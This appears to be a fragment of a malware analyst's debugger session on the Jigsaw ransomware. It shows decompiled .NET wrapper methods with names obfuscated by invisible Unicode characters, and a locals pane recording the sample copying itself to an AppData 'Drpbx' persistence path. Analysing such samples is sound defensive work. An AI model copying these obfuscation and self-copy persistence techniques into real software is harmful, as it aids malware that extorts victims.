 271
272 // Token: 0x060000D8 RID: 216 RVA: 0x00038547 File Offset: 0x00038547
273 static DirectoryInfo \u200F\u200B\u202A\u200C\u200D\u200B\u206B\u206C\u200E\u200F\u202D\u200E\u206E\u202D\u206A\u202E\u202B\u206E\u202C\u206C\u206A\u206F
\u206E\u202B\u202E\u202E\u202A\u200C\u200D\u206B\u206D\u206A\u202C\u200E\u202B\u202B\u206A\u202A\u202E(string path)
274 {
275 return Directory.CreateDirectory(path);
276 }
277
278 // Token: 0x060000D9 RID: 217 RVA: 0x0003854F File Offset: 0x0003854F
279 static void \u202A\u202D\u206C\u206F\u200F\u206D\u200C\u202A\u202A\u200C\u200B\u200D\u206B\u202C\u206B\u202E\u202B\u206F\u202C\u206F\u202C\u206B\u206A\u206A
\u202D\u206A\u206C\u202E\u206F\u202B\u200D\u202A\u206F\u202B\u206E\u200E\u200F\u200B\u200C\u202E(string sourceFileName, string destFileName, bool overwrite)
280 {
281 File.Copy(sourceFileName, destFileName, overwrite);
282 }
283
3 %
ocals
Name Value Type
A_0 "C:\\Users\\malicious\\Desktop\\Ransomware.Jigsaw\\jigsaw.exe" string
A_1 "C:\\Users\\malicious\\AppData\\Local\\Drpbx\\drpbx.exe" string
A_2 true bool